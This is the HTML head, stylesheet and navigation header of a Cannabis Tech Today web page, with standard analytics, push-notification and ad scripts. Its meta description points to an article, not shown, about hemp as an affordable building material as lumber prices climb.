<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="How are hemp and lumber related? They can both be used for building materials, and as lumber prices soar hemp is becoming a more affordable option.">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-19298 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="42942ea2351ec543465b420c2c329b4b" data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="7d386ed5670e3ea9a855eef025284794" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="77551" data-id="3ca059a8" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="95753" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="16184" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-b8acfd75faca6a4f6ab1f7fe681775ed canna-header-zone-1-ads-refresh" id="canna-b8acfd75faca6a4f6ab1f7fe681775ed"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="c08e44ecec2d7f9a19ea77795a73765f" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="39748" data-id="52a76e01" data-element_type="section">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="31500" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24656" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div data-rocket-location-hash="0b7ce0abae7377bbaeb71f69f1a2c855" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
